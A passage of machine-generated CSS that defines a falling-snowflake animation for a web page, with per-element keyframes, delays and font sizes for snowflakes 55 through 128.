rotate(0deg); left: 100%; top: -70%;}25%{left: 101%;}50%{left: 100%;}75%{left: 102%; opacity: 1;}100%{transform: rotate(360deg); top: 110%; opacity: 0;}}.snowflake:nth-of-type(55){animation-name: snowflake-55; animation-delay: 10s; animation-duration: 9s; animation-iteration-count: infinite; left: 65%; top: -64%;}.snowflake:nth-of-type(55):after{font-size: 13px;}@keyframes snowflake-55{0%{transform: rotate(0deg); left: 65%; top: -64%;}25%{left: 66%;}50%{left: 65%;}75%{left: 67%; opacity: 1;}100%{transform: rotate(360deg); top: 104%; opacity: 0;}}.snowflake:nth-of-type(56){animation-name: snowflake-56; animation-delay: 14s; animation-duration: 10s; animation-iteration-count: infinite; left: 69%; top: -69%;}.snowflake:nth-of-type(56):after{font-size: 9px;}@keyframes snowflake-56{0%{transform: rotate(0deg); left: 69%; top: -69%;}25%{left: 70%;}50%{left: 69%;}75%{left: 71%; opacity: 1;}100%{transform: rotate(360deg); top: 109%; opacity: 0;}}.snowflake:nth-of-type(57){animation-name: snowflake-57; animation-delay: 9s; animation-duration: 5s; animation-iteration-count: infinite; left: 44%; top: -93%;}.snowflake:nth-of-type(57):after{font-size: 4px;}@keyframes snowflake-57{0%{transform: rotate(0deg); left: 44%; top: -93%;}25%{left: 45%;}50%{left: 44%;}75%{left: 46%; opacity: 1;}100%{transform: rotate(360deg); top: 133%; opacity: 0;}}.snowflake:nth-of-type(58){animation-name: snowflake-58; animation-delay: 4s; animation-duration: 6s; animation-iteration-count: infinite; left: 77%; top: -57%;}.snowflake:nth-of-type(58):after{font-size: 12px;}@keyframes snowflake-58{0%{transform: rotate(0deg); left: 77%; top: -57%;}25%{left: 78%;}50%{left: 77%;}75%{left: 79%; opacity: 1;}100%{transform: rotate(360deg); top: 97%; opacity: 0;}}.snowflake:nth-of-type(59){animation-name: snowflake-59; animation-delay: 7s; animation-duration: 9s; animation-iteration-count: infinite; left: 23%; top: -61%;}.snowflake:nth-of-type(59):after{font-size: 13px;}@keyframes snowflake-59{0%{transform: rotate(0deg); left: 23%; top: -61%;}25%{left: 24%;}50%{left: 23%;}75%{left: 25%; opacity: 1;}100%{transform: rotate(360deg); top: 101%; opacity: 0;}}.snowflake:nth-of-type(60){animation-name: snowflake-60; animation-delay: 13s; animation-duration: 5s; animation-iteration-count: infinite; left: 100%; top: -85%;}.snowflake:nth-of-type(60):after{font-size: 19px;}@keyframes snowflake-60{0%{transform: rotate(0deg); left: 100%; top: -85%;}25%{left: 101%;}50%{left: 100%;}75%{left: 102%; opacity: 1;}100%{transform: rotate(360deg); top: 125%; opacity: 0;}}.snowflake:nth-of-type(61){animation-name: snowflake-61; animation-delay: 12s; animation-duration: 7s; animation-iteration-count: infinite; left: 71%; top: -95%;}.snowflake:nth-of-type(61):after{font-size: 20px;}@keyframes snowflake-61{0%{transform: rotate(0deg); left: 71%; top: -95%;}25%{left: 72%;}50%{left: 71%;}75%{left: 73%; opacity: 1;}100%{transform: rotate(360deg); top: 135%; opacity: 0;}}.snowflake:nth-of-type(62){animation-name: snowflake-62; animation-delay: 15s; animation-duration: 9s; animation-iteration-count: infinite; left: 100%; top: -59%;}.snowflake:nth-of-type(62):after{font-size: 17px;}@keyframes snowflake-62{0%{transform: rotate(0deg); left: 100%; top: -59%;}25%{left: 101%;}50%{left: 100%;}75%{left: 102%; opacity: 1;}100%{transform: rotate(360deg); top: 99%; opacity: 0;}}.snowflake:nth-of-type(63){animation-name: snowflake-63; animation-delay: 6s; animation-duration: 6s; animation-iteration-count: infinite; left: 16%; top: -96%;}.snowflake:nth-of-type(63):after{font-size: 16px;}@keyframes snowflake-63{0%{transform: rotate(0deg); left: 16%; top: -96%;}25%{left: 17%;}50%{left: 16%;}75%{left: 18%; opacity: 1;}100%{transform: rotate(360deg); top: 136%; opacity: 0;}}.snowflake:nth-of-type(64){animation-name: snowflake-64; animation-delay: 4s; animation-duration: 6s; animation-iteration-count: infinite; left: 94%; top: -76%;}.snowflake:nth-of-type(64):after{font-size: 5px;}@keyframes snowflake-64{0%{transform: rotate(0deg); left: 94%; top: -76%;}25%{left: 95%;}50%{left: 94%;}75%{left: 96%; opacity: 1;}100%{transform: rotate(360deg); top: 116%; opacity: 0;}}.snowflake:nth-of-type(65){animation-name: snowflake-65; animation-delay: 12s; animation-duration: 9s; animation-iteration-count: infinite; left: 16%; top: -51%;}.snowflake:nth-of-type(65):after{font-size: 22px;}@keyframes snowflake-65{0%{transform: rotate(0deg); left: 16%; top: -51%;}25%{left: 17%;}50%{left: 16%;}75%{left: 18%; opacity: 1;}100%{transform: rotate(360deg); top: 91%; opacity: 0;}}.snowflake:nth-of-type(66){animation-name: snowflake-66; animation-delay: 10s; animation-duration: 7s; animation-iteration-count: infinite; left: 97%; top: -68%;}.snowflake:nth-of-type(66):after{font-size: 19px;}@keyframes snowflake-66{0%{transform: rotate(0deg); left: 97%; top: -68%;}25%{left: 98%;}50%{left: 97%;}75%{left: 99%; opacity: 1;}100%{transform: rotate(360deg); top: 108%; opacity: 0;}}.snowflake:nth-of-type(67){animation-name: snowflake-67; animation-delay: 9s; animation-duration: 10s; animation-iteration-count: infinite; left: 73%; top: -75%;}.snowflake:nth-of-type(67):after{font-size: 23px;}@keyframes snowflake-67{0%{transform: rotate(0deg); left: 73%; top: -75%;}25%{left: 74%;}50%{left: 73%;}75%{left: 75%; opacity: 1;}100%{transform: rotate(360deg); top: 115%; opacity: 0;}}.snowflake:nth-of-type(68){animation-name: snowflake-68; animation-delay: 15s; animation-duration: 6s; animation-iteration-count: infinite; left: 14%; top: -96%;}.snowflake:nth-of-type(68):after{font-size: 3px;}@keyframes snowflake-68{0%{transform: rotate(0deg); left: 14%; top: -96%;}25%{left: 15%;}50%{left: 14%;}75%{left: 16%; opacity: 1;}100%{transform: rotate(360deg); top: 136%; opacity: 0;}}.snowflake:nth-of-type(69){animation-name: snowflake-69; animation-delay: 15s; animation-duration: 8s; animation-iteration-count: infinite; left: 97%; top: -64%;}.snowflake:nth-of-type(69):after{font-size: 12px;}@keyframes snowflake-69{0%{transform: rotate(0deg); left: 97%; top: -64%;}25%{left: 98%;}50%{left: 97%;}75%{left: 99%; opacity: 1;}100%{transform: rotate(360deg); top: 104%; opacity: 0;}}.snowflake:nth-of-type(70){animation-name: snowflake-70; animation-delay: 7s; animation-duration: 10s; animation-iteration-count: infinite; left: 41%; top: -95%;}.snowflake:nth-of-type(70):after{font-size: 18px;}@keyframes snowflake-70{0%{transform: rotate(0deg); left: 41%; top: -95%;}25%{left: 42%;}50%{left: 41%;}75%{left: 43%; opacity: 1;}100%{transform: rotate(360deg); top: 135%; opacity: 0;}}.snowflake:nth-of-type(71){animation-name: snowflake-71; animation-delay: 10s; animation-duration: 9s; animation-iteration-count: infinite; left: 24%; top: -88%;}.snowflake:nth-of-type(71):after{font-size: 10px;}@keyframes snowflake-71{0%{transform: rotate(0deg); left: 24%; top: -88%;}25%{left: 25%;}50%{left: 24%;}75%{left: 26%; opacity: 1;}100%{transform: rotate(360deg); top: 128%; opacity: 0;}}.snowflake:nth-of-type(72){animation-name: snowflake-72; animation-delay: 1s; animation-duration: 8s; animation-iteration-count: infinite; left: 77%; top: -98%;}.snowflake:nth-of-type(72):after{font-size: 10px;}@keyframes snowflake-72{0%{transform: rotate(0deg); left: 77%; top: -98%;}25%{left: 78%;}50%{left: 77%;}75%{left: 79%; opacity: 1;}100%{transform: rotate(360deg); top: 138%; opacity: 0;}}.snowflake:nth-of-type(73){animation-name: snowflake-73; animation-delay: 0s; animation-duration: 7s; animation-iteration-count: infinite; left: 14%; top: -56%;}.snowflake:nth-of-type(73):after{font-size: 9px;}@keyframes snowflake-73{0%{transform: rotate(0deg); left: 14%; top: -56%;}25%{left: 15%;}50%{left: 14%;}75%{left: 16%; opacity: 1;}100%{transform: rotate(360deg); top: 96%; opacity: 0;}}.snowflake:nth-of-type(74){animation-name: snowflake-74; animation-delay: 14s; animation-duration: 7s; animation-iteration-count: infinite; left: 35%; top: -56%;}.snowflake:nth-of-type(74):after{font-size: 12px;}@keyframes snowflake-74{0%{transform: rotate(0deg); left: 35%; top: -56%;}25%{left: 36%;}50%{left: 35%;}75%{left: 37%; opacity: 1;}100%{transform: rotate(360deg); top: 96%; opacity: 0;}}.snowflake:nth-of-type(75){animation-name: snowflake-75; animation-delay: 5s; animation-duration: 6s; animation-iteration-count: infinite; left: 62%; top: -64%;}.snowflake:nth-of-type(75):after{font-size: 10px;}@keyframes snowflake-75{0%{transform: rotate(0deg); left: 62%; top: -64%;}25%{left: 63%;}50%{left: 62%;}75%{left: 64%; opacity: 1;}100%{transform: rotate(360deg); top: 104%; opacity: 0;}}.snowflake:nth-of-type(76){animation-name: snowflake-76; animation-delay: 14s; animation-duration: 10s; animation-iteration-count: infinite; left: 11%; top: -80%;}.snowflake:nth-of-type(76):after{font-size: 21px;}@keyframes snowflake-76{0%{transform: rotate(0deg); left: 11%; top: -80%;}25%{left: 12%;}50%{left: 11%;}75%{left: 13%; opacity: 1;}100%{transform: rotate(360deg); top: 120%; opacity: 0;}}.snowflake:nth-of-type(77){animation-name: snowflake-77; animation-delay: 14s; animation-duration: 6s; animation-iteration-count: infinite; left: 54%; top: -87%;}.snowflake:nth-of-type(77):after{font-size: 20px;}@keyframes snowflake-77{0%{transform: rotate(0deg); left: 54%; top: -87%;}25%{left: 55%;}50%{left: 54%;}75%{left: 56%; opacity: 1;}100%{transform: rotate(360deg); top: 127%; opacity: 0;}}.snowflake:nth-of-type(78){animation-name: snowflake-78; animation-delay: 2s; animation-duration: 5s; animation-iteration-count: infinite; left: 31%; top: -66%;}.snowflake:nth-of-type(78):after{font-size: 6px;}@keyframes snowflake-78{0%{transform: rotate(0deg); left: 31%; top: -66%;}25%{left: 32%;}50%{left: 31%;}75%{left: 33%; opacity: 1;}100%{transform: rotate(360deg); top: 106%; opacity: 0;}}.snowflake:nth-of-type(79){animation-name: snowflake-79; animation-delay: 5s; animation-duration: 6s; animation-iteration-count: infinite; left: 28%; top: -90%;}.snowflake:nth-of-type(79):after{font-size: 2px;}@keyframes snowflake-79{0%{transform: rotate(0deg); left: 28%; top: -90%;}25%{left: 29%;}50%{left: 28%;}75%{left: 30%; opacity: 1;}100%{transform: rotate(360deg); top: 130%; opacity: 0;}}.snowflake:nth-of-type(80){animation-name: snowflake-80; animation-delay: 10s; animation-duration: 9s; animation-iteration-count: infinite; left: 42%; top: -84%;}.snowflake:nth-of-type(80):after{font-size: 19px;}@keyframes snowflake-80{0%{transform: rotate(0deg); left: 42%; top: -84%;}25%{left: 43%;}50%{left: 42%;}75%{left: 44%; opacity: 1;}100%{transform: rotate(360deg); top: 124%; opacity: 0;}}.snowflake:nth-of-type(81){animation-name: snowflake-81; animation-delay: 3s; animation-duration: 7s; animation-iteration-count: infinite; left: 22%; top: -98%;}.snowflake:nth-of-type(81):after{font-size: 22px;}@keyframes snowflake-81{0%{transform: rotate(0deg); left: 22%; top: -98%;}25%{left: 23%;}50%{left: 22%;}75%{left: 24%; opacity: 1;}100%{transform: rotate(360deg); top: 138%; opacity: 0;}}.snowflake:nth-of-type(82){animation-name: snowflake-82; animation-delay: 9s; animation-duration: 5s; animation-iteration-count: infinite; left: 75%; top: -75%;}.snowflake:nth-of-type(82):after{font-size: 6px;}@keyframes snowflake-82{0%{transform: rotate(0deg); left: 75%; top: -75%;}25%{left: 76%;}50%{left: 75%;}75%{left: 77%; opacity: 1;}100%{transform: rotate(360deg); top: 115%; opacity: 0;}}.snowflake:nth-of-type(83){animation-name: snowflake-83; animation-delay: 13s; animation-duration: 9s; animation-iteration-count: infinite; left: 86%; top: -73%;}.snowflake:nth-of-type(83):after{font-size: 23px;}@keyframes snowflake-83{0%{transform: rotate(0deg); left: 86%; top: -73%;}25%{left: 87%;}50%{left: 86%;}75%{left: 88%; opacity: 1;}100%{transform: rotate(360deg); top: 113%; opacity: 0;}}.snowflake:nth-of-type(84){animation-name: snowflake-84; animation-delay: 10s; animation-duration: 8s; animation-iteration-count: infinite; left: 80%; top: -69%;}.snowflake:nth-of-type(84):after{font-size: 14px;}@keyframes snowflake-84{0%{transform: rotate(0deg); left: 80%; top: -69%;}25%{left: 81%;}50%{left: 80%;}75%{left: 82%; opacity: 1;}100%{transform: rotate(360deg); top: 109%; opacity: 0;}}.snowflake:nth-of-type(85){animation-name: snowflake-85; animation-delay: 8s; animation-duration: 7s; animation-iteration-count: infinite; left: 8%; top: -92%;}.snowflake:nth-of-type(85):after{font-size: 18px;}@keyframes snowflake-85{0%{transform: rotate(0deg); left: 8%; top: -92%;}25%{left: 9%;}50%{left: 8%;}75%{left: 10%; opacity: 1;}100%{transform: rotate(360deg); top: 132%; opacity: 0;}}.snowflake:nth-of-type(86){animation-name: snowflake-86; animation-delay: 3s; animation-duration: 9s; animation-iteration-count: infinite; left: 41%; top: -93%;}.snowflake:nth-of-type(86):after{font-size: 12px;}@keyframes snowflake-86{0%{transform: rotate(0deg); left: 41%; top: -93%;}25%{left: 42%;}50%{left: 41%;}75%{left: 43%; opacity: 1;}100%{transform: rotate(360deg); top: 133%; opacity: 0;}}.snowflake:nth-of-type(87){animation-name: snowflake-87; animation-delay: 14s; animation-duration: 5s; animation-iteration-count: infinite; left: 64%; top: -71%;}.snowflake:nth-of-type(87):after{font-size: 3px;}@keyframes snowflake-87{0%{transform: rotate(0deg); left: 64%; top: -71%;}25%{left: 65%;}50%{left: 64%;}75%{left: 66%; opacity: 1;}100%{transform: rotate(360deg); top: 111%; opacity: 0;}}.snowflake:nth-of-type(88){animation-name: snowflake-88; animation-delay: 19s; animation-duration: 5s; animation-iteration-count: infinite; left: 23%; top: -56%;}.snowflake:nth-of-type(88):after{font-size: 13px;}@keyframes snowflake-88{0%{transform: rotate(0deg); left: 23%; top: -56%;}25%{left: 24%;}50%{left: 23%;}75%{left: 25%; opacity: 1;}100%{transform: rotate(360deg); top: 96%; opacity: 0;}}.snowflake:nth-of-type(89){animation-name: snowflake-89; animation-delay: 6s; animation-duration: 8s; animation-iteration-count: infinite; left: 20%; top: -70%;}.snowflake:nth-of-type(89):after{font-size: 2px;}@keyframes snowflake-89{0%{transform: rotate(0deg); left: 20%; top: -70%;}25%{left: 21%;}50%{left: 20%;}75%{left: 22%; opacity: 1;}100%{transform: rotate(360deg); top: 110%; opacity: 0;}}.snowflake:nth-of-type(90){animation-name: snowflake-90; animation-delay: 14s; animation-duration: 9s; animation-iteration-count: infinite; left: 26%; top: -86%;}.snowflake:nth-of-type(90):after{font-size: 9px;}@keyframes snowflake-90{0%{transform: rotate(0deg); left: 26%; top: -86%;}25%{left: 27%;}50%{left: 26%;}75%{left: 28%; opacity: 1;}100%{transform: rotate(360deg); top: 126%; opacity: 0;}}.snowflake:nth-of-type(91){animation-name: snowflake-91; animation-delay: 14s; animation-duration: 5s; animation-iteration-count: infinite; left: 65%; top: -69%;}.snowflake:nth-of-type(91):after{font-size: 15px;}@keyframes snowflake-91{0%{transform: rotate(0deg); left: 65%; top: -69%;}25%{left: 66%;}50%{left: 65%;}75%{left: 67%; opacity: 1;}100%{transform: rotate(360deg); top: 109%; opacity: 0;}}.snowflake:nth-of-type(92){animation-name: snowflake-92; animation-delay: 13s; animation-duration: 5s; animation-iteration-count: infinite; left: 10%; top: -53%;}.snowflake:nth-of-type(92):after{font-size: 1px;}@keyframes snowflake-92{0%{transform: rotate(0deg); left: 10%; top: -53%;}25%{left: 11%;}50%{left: 10%;}75%{left: 12%; opacity: 1;}100%{transform: rotate(360deg); top: 93%; opacity: 0;}}.snowflake:nth-of-type(93){animation-name: snowflake-93; animation-delay: 2s; animation-duration: 10s; animation-iteration-count: infinite; left: 39%; top: -91%;}.snowflake:nth-of-type(93):after{font-size: 6px;}@keyframes snowflake-93{0%{transform: rotate(0deg); left: 39%; top: -91%;}25%{left: 40%;}50%{left: 39%;}75%{left: 41%; opacity: 1;}100%{transform: rotate(360deg); top: 131%; opacity: 0;}}.snowflake:nth-of-type(94){animation-name: snowflake-94; animation-delay: 19s; animation-duration: 9s; animation-iteration-count: infinite; left: 23%; top: -95%;}.snowflake:nth-of-type(94):after{font-size: 9px;}@keyframes snowflake-94{0%{transform: rotate(0deg); left: 23%; top: -95%;}25%{left: 24%;}50%{left: 23%;}75%{left: 25%; opacity: 1;}100%{transform: rotate(360deg); top: 135%; opacity: 0;}}.snowflake:nth-of-type(95){animation-name: snowflake-95; animation-delay: 10s; animation-duration: 5s; animation-iteration-count: infinite; left: 60%; top: -98%;}.snowflake:nth-of-type(95):after{font-size: 14px;}@keyframes snowflake-95{0%{transform: rotate(0deg); left: 60%; top: -98%;}25%{left: 61%;}50%{left: 60%;}75%{left: 62%; opacity: 1;}100%{transform: rotate(360deg); top: 138%; opacity: 0;}}.snowflake:nth-of-type(96){animation-name: snowflake-96; animation-delay: 7s; animation-duration: 10s; animation-iteration-count: infinite; left: 50%; top: -63%;}.snowflake:nth-of-type(96):after{font-size: 12px;}@keyframes snowflake-96{0%{transform: rotate(0deg); left: 50%; top: -63%;}25%{left: 51%;}50%{left: 50%;}75%{left: 52%; opacity: 1;}100%{transform: rotate(360deg); top: 103%; opacity: 0;}}.snowflake:nth-of-type(97){animation-name: snowflake-97; animation-delay: 1s; animation-duration: 5s; animation-iteration-count: infinite; left: 29%; top: -54%;}.snowflake:nth-of-type(97):after{font-size: 7px;}@keyframes snowflake-97{0%{transform: rotate(0deg); left: 29%; top: -54%;}25%{left: 30%;}50%{left: 29%;}75%{left: 31%; opacity: 1;}100%{transform: rotate(360deg); top: 94%; opacity: 0;}}.snowflake:nth-of-type(98){animation-name: snowflake-98; animation-delay: 7s; animation-duration: 9s; animation-iteration-count: infinite; left: 89%; top: -63%;}.snowflake:nth-of-type(98):after{font-size: 21px;}@keyframes snowflake-98{0%{transform: rotate(0deg); left: 89%; top: -63%;}25%{left: 90%;}50%{left: 89%;}75%{left: 91%; opacity: 1;}100%{transform: rotate(360deg); top: 103%; opacity: 0;}}.snowflake:nth-of-type(99){animation-name: snowflake-99; animation-delay: 13s; animation-duration: 6s; animation-iteration-count: infinite; left: 45%; top: -96%;}.snowflake:nth-of-type(99):after{font-size: 9px;}@keyframes snowflake-99{0%{transform: rotate(0deg); left: 45%; top: -96%;}25%{left: 46%;}50%{left: 45%;}75%{left: 47%; opacity: 1;}100%{transform: rotate(360deg); top: 136%; opacity: 0;}}.snowflake:nth-of-type(100){animation-name: snowflake-100; animation-delay: 9s; animation-duration: 10s; animation-iteration-count: infinite; left: 61%; top: -97%;}.snowflake:nth-of-type(100):after{font-size: 20px;}@keyframes snowflake-100{0%{transform: rotate(0deg); left: 61%; top: -97%;}25%{left: 62%;}50%{left: 61%;}75%{left: 63%; opacity: 1;}100%{transform: rotate(360deg); top: 137%; opacity: 0;}}.snowflake:nth-of-type(101){animation-name: snowflake-101; animation-delay: 19s; animation-duration: 6s; animation-iteration-count: infinite; left: 25%; top: -74%;}.snowflake:nth-of-type(101):after{font-size: 5px;}@keyframes snowflake-101{0%{transform: rotate(0deg); left: 25%; top: -74%;}25%{left: 26%;}50%{left: 25%;}75%{left: 27%; opacity: 1;}100%{transform: rotate(360deg); top: 114%; opacity: 0;}}.snowflake:nth-of-type(102){animation-name: snowflake-102; animation-delay: 15s; animation-duration: 10s; animation-iteration-count: infinite; left: 58%; top: -88%;}.snowflake:nth-of-type(102):after{font-size: 9px;}@keyframes snowflake-102{0%{transform: rotate(0deg); left: 58%; top: -88%;}25%{left: 59%;}50%{left: 58%;}75%{left: 60%; opacity: 1;}100%{transform: rotate(360deg); top: 128%; opacity: 0;}}.snowflake:nth-of-type(103){animation-name: snowflake-103; animation-delay: 5s; animation-duration: 8s; animation-iteration-count: infinite; left: 64%; top: -73%;}.snowflake:nth-of-type(103):after{font-size: 12px;}@keyframes snowflake-103{0%{transform: rotate(0deg); left: 64%; top: -73%;}25%{left: 65%;}50%{left: 64%;}75%{left: 66%; opacity: 1;}100%{transform: rotate(360deg); top: 113%; opacity: 0;}}.snowflake:nth-of-type(104){animation-name: snowflake-104; animation-delay: 11s; animation-duration: 9s; animation-iteration-count: infinite; left: 7%; top: -86%;}.snowflake:nth-of-type(104):after{font-size: 14px;}@keyframes snowflake-104{0%{transform: rotate(0deg); left: 7%; top: -86%;}25%{left: 8%;}50%{left: 7%;}75%{left: 9%; opacity: 1;}100%{transform: rotate(360deg); top: 126%; opacity: 0;}}.snowflake:nth-of-type(105){animation-name: snowflake-105; animation-delay: 6s; animation-duration: 8s; animation-iteration-count: infinite; left: 51%; top: -66%;}.snowflake:nth-of-type(105):after{font-size: 16px;}@keyframes snowflake-105{0%{transform: rotate(0deg); left: 51%; top: -66%;}25%{left: 52%;}50%{left: 51%;}75%{left: 53%; opacity: 1;}100%{transform: rotate(360deg); top: 106%; opacity: 0;}}.snowflake:nth-of-type(106){animation-name: snowflake-106; animation-delay: 9s; animation-duration: 8s; animation-iteration-count: infinite; left: 8%; top: -71%;}.snowflake:nth-of-type(106):after{font-size: 23px;}@keyframes snowflake-106{0%{transform: rotate(0deg); left: 8%; top: -71%;}25%{left: 9%;}50%{left: 8%;}75%{left: 10%; opacity: 1;}100%{transform: rotate(360deg); top: 111%; opacity: 0;}}.snowflake:nth-of-type(107){animation-name: snowflake-107; animation-delay: 4s; animation-duration: 10s; animation-iteration-count: infinite; left: 26%; top: -86%;}.snowflake:nth-of-type(107):after{font-size: 18px;}@keyframes snowflake-107{0%{transform: rotate(0deg); left: 26%; top: -86%;}25%{left: 27%;}50%{left: 26%;}75%{left: 28%; opacity: 1;}100%{transform: rotate(360deg); top: 126%; opacity: 0;}}.snowflake:nth-of-type(108){animation-name: snowflake-108; animation-delay: 5s; animation-duration: 9s; animation-iteration-count: infinite; left: 92%; top: -60%;}.snowflake:nth-of-type(108):after{font-size: 13px;}@keyframes snowflake-108{0%{transform: rotate(0deg); left: 92%; top: -60%;}25%{left: 93%;}50%{left: 92%;}75%{left: 94%; opacity: 1;}100%{transform: rotate(360deg); top: 100%; opacity: 0;}}.snowflake:nth-of-type(109){animation-name: snowflake-109; animation-delay: 14s; animation-duration: 9s; animation-iteration-count: infinite; left: 73%; top: -69%;}.snowflake:nth-of-type(109):after{font-size: 22px;}@keyframes snowflake-109{0%{transform: rotate(0deg); left: 73%; top: -69%;}25%{left: 74%;}50%{left: 73%;}75%{left: 75%; opacity: 1;}100%{transform: rotate(360deg); top: 109%; opacity: 0;}}.snowflake:nth-of-type(110){animation-name: snowflake-110; animation-delay: 9s; animation-duration: 5s; animation-iteration-count: infinite; left: 20%; top: -67%;}.snowflake:nth-of-type(110):after{font-size: 11px;}@keyframes snowflake-110{0%{transform: rotate(0deg); left: 20%; top: -67%;}25%{left: 21%;}50%{left: 20%;}75%{left: 22%; opacity: 1;}100%{transform: rotate(360deg); top: 107%; opacity: 0;}}.snowflake:nth-of-type(111){animation-name: snowflake-111; animation-delay: 4s; animation-duration: 7s; animation-iteration-count: infinite; left: 81%; top: -97%;}.snowflake:nth-of-type(111):after{font-size: 20px;}@keyframes snowflake-111{0%{transform: rotate(0deg); left: 81%; top: -97%;}25%{left: 82%;}50%{left: 81%;}75%{left: 83%; opacity: 1;}100%{transform: rotate(360deg); top: 137%; opacity: 0;}}.snowflake:nth-of-type(112){animation-name: snowflake-112; animation-delay: 17s; animation-duration: 10s; animation-iteration-count: infinite; left: 47%; top: -64%;}.snowflake:nth-of-type(112):after{font-size: 21px;}@keyframes snowflake-112{0%{transform: rotate(0deg); left: 47%; top: -64%;}25%{left: 48%;}50%{left: 47%;}75%{left: 49%; opacity: 1;}100%{transform: rotate(360deg); top: 104%; opacity: 0;}}.snowflake:nth-of-type(113){animation-name: snowflake-113; animation-delay: 10s; animation-duration: 7s; animation-iteration-count: infinite; left: 9%; top: -79%;}.snowflake:nth-of-type(113):after{font-size: 19px;}@keyframes snowflake-113{0%{transform: rotate(0deg); left: 9%; top: -79%;}25%{left: 10%;}50%{left: 9%;}75%{left: 11%; opacity: 1;}100%{transform: rotate(360deg); top: 119%; opacity: 0;}}.snowflake:nth-of-type(114){animation-name: snowflake-114; animation-delay: 2s; animation-duration: 5s; animation-iteration-count: infinite; left: 94%; top: -66%;}.snowflake:nth-of-type(114):after{font-size: 3px;}@keyframes snowflake-114{0%{transform: rotate(0deg); left: 94%; top: -66%;}25%{left: 95%;}50%{left: 94%;}75%{left: 96%; opacity: 1;}100%{transform: rotate(360deg); top: 106%; opacity: 0;}}.snowflake:nth-of-type(115){animation-name: snowflake-115; animation-delay: 9s; animation-duration: 5s; animation-iteration-count: infinite; left: 54%; top: -72%;}.snowflake:nth-of-type(115):after{font-size: 10px;}@keyframes snowflake-115{0%{transform: rotate(0deg); left: 54%; top: -72%;}25%{left: 55%;}50%{left: 54%;}75%{left: 56%; opacity: 1;}100%{transform: rotate(360deg); top: 112%; opacity: 0;}}.snowflake:nth-of-type(116){animation-name: snowflake-116; animation-delay: 4s; animation-duration: 5s; animation-iteration-count: infinite; left: 50%; top: -70%;}.snowflake:nth-of-type(116):after{font-size: 11px;}@keyframes snowflake-116{0%{transform: rotate(0deg); left: 50%; top: -70%;}25%{left: 51%;}50%{left: 50%;}75%{left: 52%; opacity: 1;}100%{transform: rotate(360deg); top: 110%; opacity: 0;}}.snowflake:nth-of-type(117){animation-name: snowflake-117; animation-delay: 13s; animation-duration: 6s; animation-iteration-count: infinite; left: 58%; top: -86%;}.snowflake:nth-of-type(117):after{font-size: 18px;}@keyframes snowflake-117{0%{transform: rotate(0deg); left: 58%; top: -86%;}25%{left: 59%;}50%{left: 58%;}75%{left: 60%; opacity: 1;}100%{transform: rotate(360deg); top: 126%; opacity: 0;}}.snowflake:nth-of-type(118){animation-name: snowflake-118; animation-delay: 12s; animation-duration: 9s; animation-iteration-count: infinite; left: 69%; top: -60%;}.snowflake:nth-of-type(118):after{font-size: 23px;}@keyframes snowflake-118{0%{transform: rotate(0deg); left: 69%; top: -60%;}25%{left: 70%;}50%{left: 69%;}75%{left: 71%; opacity: 1;}100%{transform: rotate(360deg); top: 100%; opacity: 0;}}.snowflake:nth-of-type(119){animation-name: snowflake-119; animation-delay: 11s; animation-duration: 8s; animation-iteration-count: infinite; left: 55%; top: -81%;}.snowflake:nth-of-type(119):after{font-size: 19px;}@keyframes snowflake-119{0%{transform: rotate(0deg); left: 55%; top: -81%;}25%{left: 56%;}50%{left: 55%;}75%{left: 57%; opacity: 1;}100%{transform: rotate(360deg); top: 121%; opacity: 0;}}.snowflake:nth-of-type(120){animation-name: snowflake-120; animation-delay: 19s; animation-duration: 7s; animation-iteration-count: infinite; left: 73%; top: -58%;}.snowflake:nth-of-type(120):after{font-size: 4px;}@keyframes snowflake-120{0%{transform: rotate(0deg); left: 73%; top: -58%;}25%{left: 74%;}50%{left: 73%;}75%{left: 75%; opacity: 1;}100%{transform: rotate(360deg); top: 98%; opacity: 0;}}.snowflake:nth-of-type(121){animation-name: snowflake-121; animation-delay: 8s; animation-duration: 5s; animation-iteration-count: infinite; left: 99%; top: -98%;}.snowflake:nth-of-type(121):after{font-size: 23px;}@keyframes snowflake-121{0%{transform: rotate(0deg); left: 99%; top: -98%;}25%{left: 100%;}50%{left: 99%;}75%{left: 101%; opacity: 1;}100%{transform: rotate(360deg); top: 138%; opacity: 0;}}.snowflake:nth-of-type(122){animation-name: snowflake-122; animation-delay: 10s; animation-duration: 10s; animation-iteration-count: infinite; left: 7%; top: -100%;}.snowflake:nth-of-type(122):after{font-size: 2px;}@keyframes snowflake-122{0%{transform: rotate(0deg); left: 7%; top: -100%;}25%{left: 8%;}50%{left: 7%;}75%{left: 9%; opacity: 1;}100%{transform: rotate(360deg); top: 140%; opacity: 0;}}.snowflake:nth-of-type(123){animation-name: snowflake-123; animation-delay: 9s; animation-duration: 8s; animation-iteration-count: infinite; left: 79%; top: -90%;}.snowflake:nth-of-type(123):after{font-size: 4px;}@keyframes snowflake-123{0%{transform: rotate(0deg); left: 79%; top: -90%;}25%{left: 80%;}50%{left: 79%;}75%{left: 81%; opacity: 1;}100%{transform: rotate(360deg); top: 130%; opacity: 0;}}.snowflake:nth-of-type(124){animation-name: snowflake-124; animation-delay: 13s; animation-duration: 8s; animation-iteration-count: infinite; left: 56%; top: -68%;}.snowflake:nth-of-type(124):after{font-size: 7px;}@keyframes snowflake-124{0%{transform: rotate(0deg); left: 56%; top: -68%;}25%{left: 57%;}50%{left: 56%;}75%{left: 58%; opacity: 1;}100%{transform: rotate(360deg); top: 108%; opacity: 0;}}.snowflake:nth-of-type(125){animation-name: snowflake-125; animation-delay: 9s; animation-duration: 9s; animation-iteration-count: infinite; left: 39%; top: -57%;}.snowflake:nth-of-type(125):after{font-size: 6px;}@keyframes snowflake-125{0%{transform: rotate(0deg); left: 39%; top: -57%;}25%{left: 40%;}50%{left: 39%;}75%{left: 41%; opacity: 1;}100%{transform: rotate(360deg); top: 97%; opacity: 0;}}.snowflake:nth-of-type(126){animation-name: snowflake-126; animation-delay: 14s; animation-duration: 10s; animation-iteration-count: infinite; left: 39%; top: -95%;}.snowflake:nth-of-type(126):after{font-size: 17px;}@keyframes snowflake-126{0%{transform: rotate(0deg); left: 39%; top: -95%;}25%{left: 40%;}50%{left: 39%;}75%{left: 41%; opacity: 1;}100%{transform: rotate(360deg); top: 135%; opacity: 0;}}.snowflake:nth-of-type(127){animation-name: snowflake-127; animation-delay: 5s; animation-duration: 6s; animation-iteration-count: infinite; left: 59%; top: -80%;}.snowflake:nth-of-type(127):after{font-size: 23px;}@keyframes snowflake-127{0%{transform: rotate(0deg); left: 59%; top: -80%;}25%{left: 60%;}50%{left: 59%;}75%{left: 61%; opacity: 1;}100%{transform: rotate(360deg); top: 120%; opacity: 0;}}.snowflake:nth-of-type(128){animation-name: 